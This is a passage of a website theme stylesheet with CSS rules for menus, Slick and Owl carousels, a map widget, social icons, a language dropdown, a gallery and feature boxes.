.icon-effect-1 {
  position: relative;
}
.icon-effect-1:before {
  content: "";
  display: block;
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
.icon-effect-1:hover:before {
  transform: scale(1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
.no-margin {
  margin: 0 !important;
}
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
.no-padding {
  padding: 0 !important;
}

.no-position {
  position: static !important;
}

.inline-block {
  display: inline-block;
  vertical-align: middle;
}
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

.no-background {
  box-shadow: none;
  background: none !important;
}

.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
.separator_align_center {
  text-align: center !important;
}

.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
.font-size-lg {
  font-size: 48px;
}

.font-size-md {
  font-size: 30px;
}

.font-size-sm {
  font-size: 18px;
}

.font-size-xs {
  font-size: 14px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
.widget-text-heading {
  margin: 0;
}
.widget-text-heading .title {
  font-size: 36px;
  font-weight: 400;
  margin: 0 0 5px;
}
.widget-text-heading .des {
  font-size: 13px;
}
.widget-text-heading.center {
  text-align: center;
}

.elementor-widget-hyori_heading .hyori-heading-title {
  margin: 0 0 15px;
}

.vertical-wrapper {
  position: relative;
}
.vertical-wrapper .title-vertical {
  color: #fff;
  background-color: #56bb3e;
  font-size: 16px;
  text-transform: capitalize;
  padding: 15px 20px;
  margin: 0;
  cursor: pointer;
}
.vertical-wrapper .title-vertical i {
  font-size: 16px;
  margin-right: 15px;
}
.rtl .vertical-wrapper .title-vertical i {
  margin-left: 15px;
  margin-right: inherit;
}
.vertical-wrapper .title-vertical .show-down {
  font-size: 18px;
  margin: 3px 0 0;
  float: right;
}
.rtl .vertical-wrapper .title-vertical .show-down {
  float: left;
}
.vertical-wrapper .content-vertical {
  padding: 0;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100% !important;
  z-index: 8;
}
.vertical-wrapper.show-always .content-vertical {
  display: block;
}

body.home .vertical-wrapper.show-in-home .content-vertical {
  display: block;
}

.goal-vertical-menu {
  padding: 14px;
  background: #fff;
  margin: 0;
  list-style: none;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #e2e2e2;
}
.goal-vertical-menu > li {
  display: block;
  width: 100%;
  border-bottom: 1px dashed #e2e2e2;
}
.goal-vertical-menu > li:last-child {
  border: none;
}
.goal-vertical-menu > li > a {
  font-size: 16px;
  padding: 0;
  line-height: 41px;
  background: transparent !important;
}
.goal-vertical-menu > li > a.dropdown-toggle:after {
  content: "\e649";
  font-family: "themify";
  font-size: 11px;
  color: #666;
  position: absolute;
  right: 0;
  top: 2px;
}
.goal-vertical-menu > li > a > i,
.goal-vertical-menu > li > a > img {
  font-size: 22px;
  margin-right: 15px;
  width: 18px;
  display: inline-block;
  color: #56bb3e;
}
.rtl .goal-vertical-menu > li > a > i,
.rtl .goal-vertical-menu > li > a > img {
  margin-left: 15px;
  margin-right: inherit;
}
.goal-vertical-menu > li > a > i.down,
.goal-vertical-menu > li > a > img.down {
  display: none;
}
.goal-vertical-menu > li > a .caret {
  float: right;
  margin: 22px 0 0;
  transform: rotate(0deg);
  transition: all 0.2s ease-in-out 0s;
}
.rtl .goal-vertical-menu > li > a .caret {
  float: left;
}
.goal-vertical-menu > li .goal-container {
  padding: 10px 35px;
}
.goal-vertical-menu > li:hover > a, .goal-vertical-menu > li.active > a {
  color: #56bb3e;
}
.goal-vertical-menu li:hover > .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.goal-vertical-menu .text-label {
  font-size: 12px;
  vertical-align: super;
  margin-left: 5px;
  color: #56bb3e;
  font-family: "Signika", Arial, sans-serif;
}
.rtl .goal-vertical-menu .text-label {
  margin-right: 5px;
  margin-left: inherit;
}
.goal-vertical-menu .text-label.label-hot {
  color: #e44343;
}
.goal-vertical-menu .text-label.label-new {
  color: #5cb85c;
}
.goal-vertical-menu .dropdown-menu {
  min-width: 240px;
  visibility: hidden;
  padding: 20px;
  font-size: 14px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease-in-out 0s;
  border: none;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
.goal-vertical-menu .dropdown-menu > li > a {
  color: #044313;
  background: transparent !important;
  padding: 0;
}
.goal-vertical-menu .dropdown-menu > li > a > i,
.goal-vertical-menu .dropdown-menu > li > a > img {
  font-size: 20px;
  margin-right: 10px;
  width: 15px;
  display: inline-block;
}
.rtl .goal-vertical-menu .dropdown-menu > li > a > i,
.rtl .goal-vertical-menu .dropdown-menu > li > a > img {
  margin-left: 10px;
  margin-right: inherit;
}
.goal-vertical-menu .dropdown-menu > li > a .caret {
  float: right;
  margin: 12px 0 0;
  transform: rotate(0deg);
  transition: all 0.2s ease-in-out 0s;
}
.rtl .goal-vertical-menu .dropdown-menu > li > a .caret {
  float: left;
}
.goal-vertical-menu .dropdown-menu > li:hover > a, .goal-vertical-menu .dropdown-menu > li.active > a, .goal-vertical-menu .dropdown-menu > li:active > a {
  color: #56bb3e;
}
.goal-vertical-menu .dropdown-menu .wpb_button, .goal-vertical-menu .dropdown-menu .wpb_content_element, .goal-vertical-menu .dropdown-menu ul.wpb_thumbnails-fluid > li,
.goal-vertical-menu .dropdown-menu .widget {
  margin: 0;
}
.goal-vertical-menu .dropdown-menu .widget .widget-title, .goal-vertical-menu .dropdown-menu .widget .widgettitle, .goal-vertical-menu .dropdown-menu .widget .widget-heading {
  margin: 0 0 10px;
  font-size: 18px;
  padding: 0;
}
.goal-vertical-menu .dropdown-menu .widget .widget-title:after, .goal-vertical-menu .dropdown-menu .widget .widget-title:before, .goal-vertical-menu .dropdown-menu .widget .widgettitle:after, .goal-vertical-menu .dropdown-menu .widget .widgettitle:before, .goal-vertical-menu .dropdown-menu .widget .widget-heading:after, .goal-vertical-menu .dropdown-menu .widget .widget-heading:before {
  display: none;
}
.goal-vertical-menu .aligned-left > a:hover .caret {
  transform: rotate(-90deg);
}
.goal-vertical-menu .aligned-left > .dropdown-menu {
  top: -10px;
  left: 100%;
}
.goal-vertical-menu .aligned-right > a:hover .caret {
  transform: rotate(90deg);
}
.goal-vertical-menu .aligned-right > .dropdown-menu {
  top: -10px;
  right: 100%;
  left: inherit;
}

.goal_custom_menu.center {
  text-align: center;
}
.goal_custom_menu.center li {
  display: inline-block;
  margin: 0 15px;
}
.goal_custom_menu.left {
  text-align: left;
}
.goal_custom_menu.right {
  text-align: right;
}
.goal_custom_menu.inline li {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
  margin-right: 20px;
}
.rtl .goal_custom_menu.inline li {
  margin-left: 20px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .goal_custom_menu.inline li {
    margin-right: 40px;
  }
  .rtl .goal_custom_menu.inline li {
    margin-left: 40px;
    margin-right: inherit;
  }
}
.goal_custom_menu.inline li:last-child {
  margin: 0;
}

.slick-carousel {
  position: relative;
  margin-right: -15px;
  margin-left: -15px;
}
.slick-carousel .slick-arrow {
  background: #044313;
  padding: 0;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-align: center;
  line-height: 38px;
  font-size: 12px;
  font-weight: 600;
  color: #fff;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  z-index: 3;
  border: none;
  box-shadow: none;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-arrow {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
.slick-carousel .slick-arrow .textnav {
  display: none;
}
.slick-carousel .slick-arrow:hover, .slick-carousel .slick-arrow:active, .slick-carousel .slick-arrow:focus {
  background-color: #56bb3e;
  color: #fff;
}
.slick-carousel .slick-prev {
  left: 0;
}
.rtl .slick-carousel .slick-prev {
  right: 0;
  left: auto;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-prev {
    margin-left: 15px;
  }
}
.slick-carousel .slick-next {
  right: 0;
}
.rtl .slick-carousel .slick-next {
  left: 0;
  right: auto;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-next {
    margin-right: 15px;
  }
}
.slick-carousel:hover .slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
  margin: 0 !important;
}
.slick-carousel .slick-slide {
  outline: none !important;
  padding-left: 15px;
  padding-right: 15px;
}
.slick-carousel.show-text .textnav {
  display: inline-block;
  margin: 0 2px;
}
.slick-carousel.show-text .slick-arrow {
  width: auto;
  height: auto;
  background: transparent !important;
  font-weight: 500;
  font-size: 12px;
  color: #044313;
}
.slick-carousel.show-text .slick-arrow:hover, .slick-carousel.show-text .slick-arrow:active, .slick-carousel.show-text .slick-arrow:focus {
  color: #56bb3e;
}
.slick-carousel.show-text .slick-prev {
  left: 15px;
  right: inherit;
}
.slick-carousel.show-text .slick-next {
  right: 15px;
  left: inherit;
}
.slick-carousel.p-bottom .slick-list {
  padding-bottom: 5px;
}
.slick-carousel.p-bottom .slick-arrow {
  top: 100%;
  transform: translateY(-100%);
}
.slick-carousel .slick-track {
  margin: inherit;
}
.slick-carousel .slick-dots {
  margin: 0 !important;
  padding: 10px 0 0;
  text-align: center;
  list-style: none;
  line-height: 1;
}
@media (min-width: 1200px) {
  .slick-carousel .slick-dots {
    padding: 20px 0 0;
  }
}
.slick-carousel .slick-dots li {
  display: inline-block;
  margin: 0 3px;
}
.slick-carousel .slick-dots li button {
  border: none;
  display: block;
  text-indent: -9999em;
  width: 8px;
  height: 8px;
  padding: 0;
  background: #e8e8e8;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  transition: all 0.2s ease-in-out 0s;
}
.slick-carousel .slick-dots li.slick-active button {
  background: #56bb3e;
  width: 30px;
}

.slick-carousel-top .slick-arrow {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  top: -75px;
  transform: translate(0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
  margin: 0 !important;
}
.slick-carousel-top .slick-next {
  right: 15px;
}
.slick-carousel-top .slick-prev {
  left: inherit;
  right: 55px;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

.owl-carousel .fadeOut {
  animation-name: fadeOut;
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  border: none;
  color: #fff;
}
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:hover, .owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev:active,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev:active {
  background: #222222;
  color: #fff;
}
.owl-carousel-top .owl-carousel .owl-controls,
.owl-carousel-top.owl-carousel .owl-controls {
  top: -70px;
  width: 108px;
  right: 0;
  transform: translateY(0px);
}
.rtl .owl-carousel-top .owl-carousel .owl-controls,
.rtl .owl-carousel-top.owl-carousel .owl-controls {
  left: 0;
  right: auto;
}

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  margin-right: -15px;
  margin-left: -15px;
  touch-action: pan-y;
  cursor: pointer;
}
.owl-carousel:hover .owl-controls .owl-nav .owl-prev,
.owl-carousel:hover .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}

.owl-controls .owl-dots {
  text-align: center;
}
.owl-controls .owl-dots .owl-dot {
  cursor: pointer;
  margin: 0 5px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  border: 2px solid #646a7c;
  background: #646a7c;
}
.owl-controls .owl-dots .owl-dot.active {
  border-color: #56bb3e;
  background: #56bb3e;
}

.nav-bottom.owl-carousel {
  padding-bottom: 55px;
}
.nav-bottom.owl-carousel .owl-controls {
  top: 100%;
}

.nav-white .owl-controls .owl-dots .owl-dot {
  border-color: #56bb3e;
  background: transparent;
}
.nav-white .owl-controls .owl-dots .owl-dot:hover, .nav-white .owl-controls .owl-dots .owl-dot.active {
  background: #fff;
  border-color: #56bb3e;
}

.nav-small .owl-controls .owl-nav .owl-prev, .nav-small .owl-controls .owl-nav .owl-next {
  width: 30px;
  height: 30px;
  line-height: 28px;
  border-width: 1px;
  font-size: 18px;
}

.nav-white .owl-controls .owl-nav .owl-prev, .nav-white .owl-controls .owl-nav .owl-next {
  border-color: rgba(255, 255, 255, 0.5);
  color: rgba(255, 255, 255, 0.5);
}
.nav-white .owl-controls .owl-nav .owl-prev:hover, .nav-white .owl-controls .owl-nav .owl-prev:active, .nav-white .owl-controls .owl-nav .owl-next:hover, .nav-white .owl-controls .owl-nav .owl-next:active {
  border-color: #56bb3e;
  background-color: #56bb3e;
  color: #fff;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
}

.owl-controls .owl-nav .owl-prev,
.owl-controls .owl-nav .owl-next {
  cursor: pointer;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  transition: all 0.3s ease;
  position: absolute;
  transform: translateY(-50%);
  border: 2px solid #56bb3e;
  top: 50%;
  left: 15px;
  z-index: 99;
  color: #56bb3e;
  font-size: 30px;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 42px;
  background: transparent;
}
.owl-controls .owl-nav .owl-prev:active, .owl-controls .owl-nav .owl-prev:hover,
.owl-controls .owl-nav .owl-next:active,
.owl-controls .owl-nav .owl-next:hover {
  background: #56bb3e;
  color: #fff;
  border-color: #56bb3e;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 15px;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
  display: none;
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  padding-right: 15px;
  padding-left: 15px;
}

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  user-select: auto;
}

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: scale 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

.widget-googlemap {
  position: relative;
}
.widget-googlemap .goal-google-map {
  z-index: 1;
}
.widget-googlemap .map-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.widget-googlemap .content-info {
  position: relative;
  z-index: 9;
  background: rgba(17, 17, 17, 0.8);
  padding: 30px;
}
@media (min-width: 1024px) {
  .widget-googlemap .content-info {
    padding: 65px 65px 40px;
  }
}
.widget-googlemap .description {
  margin: 0 0 35px;
}
.widget-googlemap .info-wrapper {
  margin: 0 0 40px;
}
.widget-googlemap .info-wrapper:nth-child(2n) {
  font-weight: normal;
}
.widget-googlemap .info-wrapper .icon {
  width: 70px;
  height: 70px;
  line-height: 76px;
  text-align: center;
  border: 2px dashed #3f4143;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
  margin-right: 20px;
}
.rtl .widget-googlemap .info-wrapper .icon {
  float: right;
}
.rtl .widget-googlemap .info-wrapper .icon {
  margin-left: 20px;
  margin-right: inherit;
}
.widget-googlemap .info-wrapper .icon i {
  font-size: 28px;
}
.widget-googlemap .info-wrapper .des {
  color: #fff;
  overflow: hidden;
  margin: 6px 0 0;
}
.widget-googlemap .info-top {
  border-bottom: 2px dashed #414445;
  overflow: hidden;
}
.widget-googlemap .info-bottom {
  margin: 40px 0;
}
.widget-googlemap .info-bottom a {
  display: inline-block;
  text-align: center;
  line-height: 42px;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #101416;
  background: #3f4143;
}
.widget-googlemap .info-bottom a:hover, .widget-googlemap .info-bottom a:active {
  background-image: linear-gradient(to right, #ffaa00 0%, #56bb3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFAA00", endColorstr="#FF56BB3E", GradientType=1);
  color: #0e1113;
}
.widget-googlemap .info-bottom a + a {
  margin-left: 12px;
}
.rtl .widget-googlemap .info-bottom a + a {
  margin-right: 12px;
  margin-left: inherit;
}

.widget-social .title {
  font-size: 14px;
  padding-right: 25px;
  color: #fff;
  margin: 0;
}
.rtl .widget-social .title {
  padding-left: 25px;
  padding-right: inherit;
}
.widget-social > * {
  display: inline-block;
  vertical-align: middle;
}
.widget-social .social {
  padding: 0;
  list-style: none;
  margin: 0;
}
.widget-social .social > li {
  padding: 0;
  display: inline-block;
  margin-right: 5px;
}
.rtl .widget-social .social > li {
  margin-left: 5px;
  margin-right: inherit;
}
.widget-social .social > li:last-child {
  margin: 0;
}
.widget-social .social a {
  font-size: 14px;
  width: 30px;
  height: 30px;
  line-height: 26px;
  text-align: center;
  display: inline-block;
  transition: all 0.2s ease-in-out 0s;
  color: #fff;
  background-color: transparent;
  border: 2px solid #aaa;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
@media (min-width: 768px) {
  .widget-social .social a {
    width: 40px;
    height: 40px;
    line-height: 36px;
    font-size: 16px;
  }
}
.widget-social .social a:hover, .widget-social .social a:focus {
  background: #56bb3e;
  border-color: #56bb3e;
}
.widget-social.left {
  text-align: left;
}
.rtl .widget-social.left {
  text-align: right;
}
.widget-social.right {
  text-align: right;
}
.rtl .widget-social.right {
  text-align: left;
}
.widget-social.center {
  text-align: center;
}
.widget-social.st_small .social a {
  width: auto;
  height: auto;
  line-height: inherit;
  background: transparent;
  font-size: 16px;
  border: 0;
}
.widget-social.st_small .social a:hover, .widget-social.st_small .social a:focus {
  color: #ffaa00 !important;
}
@media (min-width: 1200px) {
  .widget-social.st_small .social > li {
    margin-right: 10px;
  }
  .rtl .widget-social.st_small .social > li {
    margin-left: 10px;
    margin-right: inherit;
  }
  .widget-social.st_small .social > li:last-child {
    margin-right: 0;
  }
  .rtl .widget-social.st_small .social > li:last-child {
    margin-left: 0;
    margin-right: inherit;
  }
}

.phone_header {
  font-size: 22px;
  line-height: 1;
  font-family: "Open Sans";
  color: #044313;
}
.phone_header img {
  margin: 0 10px 0 0;
  vertical-align: middle;
}
.rtl .phone_header img {
  margin: 0 0 0 10px;
}

.contact-us .title {
  margin: 0 0 10px;
  font-size: 26px;
  font-weight: 700;
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  .contact-us .title {
    font-size: 36px;
  }
}
.contact-us .des {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .contact-us .des {
    margin-bottom: 50px;
  }
}
.contact-us .form-control {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .contact-us .form-control {
    margin-bottom: 30px;
  }
}
.contact-us textarea {
  height: 150px;
  resize: none;
}

.widget-process {
  padding-top: 35px;
}
.widget-process .title {
  color: #56bb3e;
  margin: 0;
  font-size: 14px;
}
.widget-process .des {
  font-size: 18px;
  font-family: "Open Sans";
  color: #fff;
  font-weight: normal;
}
@media (min-width: 1200px) {
  .widget-process .des {
    font-size: 20px;
  }
}
.widget-process .top-img {
  margin-bottom: 12px;
}
@media (min-width: 1200px) {
  .widget-process .top-img {
    margin-bottom: 20px;
  }
}
.widget-process .proces-item {
  position: relative;
}
.widget-process .proces-item .line-space {
  position: absolute;
  width: 190px;
  height: 35px;
  left: 100%;
  transform: translateX(-50%);
  bottom: 100%;
}
.widget-process .proces-item:last-child .line-space {
  display: none;
}

.language-wrapper {
  font-size: 12px;
  display: inline-block;
  position: relative;
}
.language-wrapper:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 5px;
}
.language-wrapper .selected .language-current > img {
  margin: 0 10px 0 0;
  vertical-align: sub;
}
.rtl .language-wrapper .selected .language-current > img {
  margin: 0 0 0 10px;
}
.language-wrapper .selected .language-current > i {
  margin-left: 10px;
}
.rtl .language-wrapper .selected .language-current > i {
  margin-right: 10px;
  margin-left: inherit;
}
.language-wrapper .dropdown-menu {
  background: #fff;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  transform: translateY(10px);
  font-size: 12px;
  margin-top: 5px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 13px 18px;
  min-width: 130px;
  box-shadow: none;
  border: 1px solid #e2e2e2;
  transition: all 0.3s ease-in-out 0s;
  visibility: hidden;
}
.language-wrapper:hover .dropdown-menu {
  visibility: visible;
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
}
.language-wrapper .list-language {
  list-style: none;
  padding: 0;
  margin: 0;
}
.language-wrapper .list-language li {
  margin-bottom: 10px;
}
.language-wrapper .list-language li:last-child {
  margin-bottom: 0;
}
.language-wrapper .list-language a:hover, .language-wrapper .list-language a:focus {
  color: #56bb3e;
}
.language-wrapper .list-language img {
  margin-right: 6px;
  margin-bottom: 0;
}
.rtl .language-wrapper .list-language img {
  margin-left: 6px;
  margin-right: inherit;
}

.top-info {
  line-height: 1.4;
}
.top-info .item {
  display: inline-block;
  vertical-align: middle;
  padding-right: 18px;
  margin-right: 18px;
  border-right: 1px solid #e2e2e2;
}
.top-info .item i {
  margin-right: 5px;
}
.rtl .top-info .item i {
  margin-left: 5px;
  margin-right: inherit;
}
.rtl .top-info .item {
  padding-left: 18px;
  padding-right: inherit;
}
.rtl .top-info .item {
  margin-left: 18px;
  margin-right: inherit;
}
.rtl .top-info .item {
  border-left: 1px solid #e2e2e2;
  border-right: inherit;
}
.top-info .item:last-child {
  margin: 0;
  padding: 0;
  border: 0;
}

.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: #666;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e2e2e2;
}
.social-link.lighten li a {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

.widget-gallery .image {
  position: relative;
}
.widget-gallery .image:before {
  transition: all 0.2s ease-in-out 0s;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #56bb3e;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 2;
}
.widget-gallery .image .content-cover {
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  text-align: center;
  width: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9;
}
.widget-gallery .image:hover:before {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.widget-gallery .image:hover .content-cover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-gallery .popup-image-gallery {
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  background: #fff;
  font-size: 24px;
  color: #56bb3e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  transition: all 0.2s ease-in-out 0s;
}
.widget-gallery .popup-image-gallery:hover, .widget-gallery .popup-image-gallery:active {
  color: #56bb3e;
  background: #e6e6e6;
}
.widget-gallery .title {
  font-size: 24px;
  font-size: "Open Sans";
  margin: 0;
  color: #fff;
}
.widget-gallery .description {
  color: #e0dede;
  font-size: 12px;
  margin-bottom: 20px;
}
.widget-gallery .gutter-default {
  margin-left: 0;
  margin-right: 0;
}
.widget-gallery .gutter-default > div {
  padding-right: 0;
  padding-left: 0;
}
.widget-gallery.gutter30 .title {
  font-size: 18px;
  font-family: "Open Sans";
}
.widget-gallery.gutter30 .image {
  margin-bottom: 30px;
}
.widget-gallery.gutter30 .description {
  margin-bottom: 10px;
}
.widget-gallery.gutter30 .gutter-default {
  margin-left: -15px;
  margin-right: -15px;
}
.widget-gallery.gutter30 .gutter-default > div {
  padding-right: 15px;
  padding-left: 15px;
}

.widget-about {
  text-align: left;
}
.rtl .widget-about {
  text-align: right;
}
.widget-about .widget-title {
  text-align: left;
  margin: 0;
}
.rtl .widget-about .widget-title {
  text-align: right;
}
.widget-about .widget-title .sub-widget-title::before {
  display: none;
}
.widget-about .widget-title .content {
  margin: 0 0 30px;
}

.widget-features-box {
  margin: 0;
}
.widget-features-box .widget-title {
  margin: 0;
}
.widget-features-box .slick-slide img {
  display: inline-block;
}
.widget-features-box .title {
  font-weight: 700;
  font-size: 20px;
  line-height: 30px;
  text-transform: none;
  margin: 10px 0 0;
  letter-spacing: 0;
}
@media (min-width: 768px) {
  .widget-features-box .title {
    margin: 15px 0 10px;
  }
}
.widget-features-box .features-box-image i {
  font-size: 20px;
  color: #044313;
}
@media (min-width: 1200px) {
  .widget-features-box .features-box-image i {
    font-size: 38px;
  }
}
.widget-features-box.style1 .item-inner {
  position: relative;
  top: 0;
  background-color: #fff;
